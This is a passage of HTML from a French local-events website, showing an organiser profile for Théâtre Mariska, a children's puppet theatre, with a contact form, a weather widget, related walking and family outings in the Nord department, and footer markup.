<i class="icon_mail"></i>
<a href="mailto:mbranque@mariska.fr">mbranque@mariska.fr</a>
</div>
</div>
<p class="description">
Le Théâtre Mariska a été créé en 1984 et c’est sa passion pour la marionnette que la compagnie transmet d’année en année depuis presque 40 ans ! Spécialisée dans les spectacles de marionnettes pour enfant, l’équipe s’est agrandie et avec elle, de nouveaux challenges ont été lancés ! Vous pouvez désormais retrouver le savoir-faire et l’énergie des « Spectacles – Mariska » au travers de notre « Exposition – La Guilde du Castelet » , de nos « Ateliers de Fabrication – Les Articulés » , des « Livres Audio – La Collection Mariska » ou encore de notre « Formation – De La Marionnette à la Scène ».			</p>
<a href="#" rel="nofollow" class="send_mess">
<i class="icon_mail_alt"></i>
Send Message			</a>
<form class="el-sendmail-author">
<input class="input-field" type="text" name="name_customer" value="" placeholder="Name" required />
<input class="input-field" type="text" name="email_customer" placeholder="Email" value="" required />
<input class="input-field" type="text" name="phone_customer" value="" placeholder="Phone" required />
<input class="input-field" type="text" name="subject_customer" placeholder="Subject" required />
<textarea class="input-field" name="content"  cols="30" rows="10" placeholder="Content"></textarea>
<button type="submit" data-id="51126" class="submit-sendmail" >
Send Mail				<div class="submit-load-more">
<div class="load-more">
<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
</div>
</button>
</form>
<div class="el-notify">
<p class="success">Send mail success</p>
<p class="error">Send mail failed</p>
<p class="error-require">Please enter input field</p>
<p class="recapcha-vetify">reCAPTCHA verification failed. Please try again.</p>
</div>
</div>
<div class="event-tag event_section_white">
<h3 class="tag-single-event second_font heading">Tags</h3>
<div class="wp-link-tag">
<a href="https://ici-on-vibre.fr/event_tag/enfant/">enfant</a>
<a href="https://ici-on-vibre.fr/event_tag/marionnettes/">marionnettes</a>
<a href="https://ici-on-vibre.fr/event_tag/spectacle/">spectacle</a>
</div>
</div>
<aside id="event-sidebar" class="event_sidebar">
<div class="content-sidebar">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a class="weatherwidget-io" href="https://forecast7.com/fr/50d292d78/hauts-de-france/" data-label_1="HAUTS-DE-FRANCE" data-label_2="WEATHER" data-theme="original" >HAUTS-DE-FRANCE WEATHER</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div>
</div>								        	</div>
</aside>
</div>
</div>
<!-- </div> -->
<!-- end wrapper content -->
</div>
<div class="event_related_wrap">
<div class="event_related">
<h3 class="title second_font">Related Events</h3>
<p class="desc">May you like events</p>
<div class="wrap_event owl-carousel owl-theme type6">
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">
<img src="[data-uri]" alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg " alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/ ">
Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 22 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-raismes/">
Raismes							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">
<img src="[data-uri]" alt="Idee sortie en famille : Jeu de piste" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg " alt="Idee sortie en famille : Jeu de piste" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/ ">
Idee sortie en famille : Jeu de piste	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 22 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">
<img src="[data-uri]" alt="Promenade à Hergnies, circuit des Chapelles" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg " alt="Promenade à Hergnies, circuit des Chapelles" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/ ">
Promenade à Hergnies, circuit des Chapelles	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 22 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">
<img src="[data-uri]" alt="Bibliothèque Hasnon" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="266" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg " alt="Bibliothèque Hasnon" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/ ">
Bibliothèque Hasnon	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
ven 23 janvier 2026 - ven 5 novembre 2032 0h00 - 16h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hasnon/">
Hasnon							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">
<img src="[data-uri]" alt="Balade à Hergnies, circuit des fosses" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg " alt="Balade à Hergnies, circuit des fosses" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/ ">
Balade à Hergnies, circuit des fosses	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 22 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">
<img src="[data-uri]" alt="Balade Wallers, randonnée entre patrimoine et campagne" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg" decoding="async" class="lazyload" data-eio-rwidth="525" data-eio-rheight="480" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg " alt="Balade Wallers, randonnée entre patrimoine et campagne" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/ ">
Balade Wallers, randonnée entre patrimoine et campagne	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 22 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-wallers/">
Wallers							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-9224">.elementor-9224 .elementor-element.elementor-element-42cac912:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-9224 .elementor-element.elementor-element-42cac912{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-1a0b206a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-9224 .elementor-element.elementor-element-1a0b206a img{width:200px;}.elementor-9224 .elementor-element.elementor-element-75f0b879{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-9224 .elementor-element.elementor-element-58cce65e > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social {text-align:left;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social .content{text-align:left;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-23d96ade{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-23d96ade .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-3eeede41{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-3eeede41 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact{text-align:left;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3149d56c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact{text-align:center;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-c378d2f:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-9224 .elementor-element.elementor-element-c378d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-f37729f .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9224 .elementor-element.elementor-element-53c98be{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-53c98be .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-f5131e9{width:auto;max-width:auto;padding:0px 5px 0px 5px;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-f5131e9 .elementor-heading-title{color:rgba(204,204,204,0.42);}.elementor-9224 .elementor-element.elementor-element-cd018f9{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-cd018f9 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-9224 .elementor-element.elementor-element-17da281{width:50%;}.elementor-9224 .elementor-element.elementor-element-52def6b8{width:50%;}.elementor-9224 .elementor-element.elementor-element-779a39e8{width:50%;}.elementor-9224 .elementor-element.elementor-element-50f47f42{width:50%;}}@media(max-width:1024px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:70px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-c378d2f{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:100px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-f37729f{text-align:center;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9224 .elementor-element.elementor-element-54da00d > .elementor-element-populated{padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9224" class="elementor elementor-9224">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac912" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17da281" data-id="17da281" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a0b206a elementor-widget elementor-widget-image" data-id="1a0b206a" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-75f0b879 elementor-widget elementor-widget-text-editor" data-id="75f0b879" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF";>
Le site qui vous informe de toutes les sorties, évènements et activités près de chez vous. Vous pouvez, également, nous retrouvez sur les réseaux sociaux</p>								</div>
<div class="elementor-element elementor-element-58cce65e elementor-widget elementor-widget-ova_social" data-id="58cce65e" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52def6b8" data-id="52def6b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-23d96ade elementor-widget elementor-widget-heading" data-id="23d96ade" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-3f5c23a7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f5c23a7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-779a39e8" data-id="779a39e8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eeede41 elementor-widget elementor-widget-heading" data-id="3eeede41" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-795117f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795117f7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50f47f42" data-id="50f47f42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a41c27a elementor-widget elementor-widget-heading" data-id="6a41c27a" data-element_type="widget" data-widget_type="heading.default">
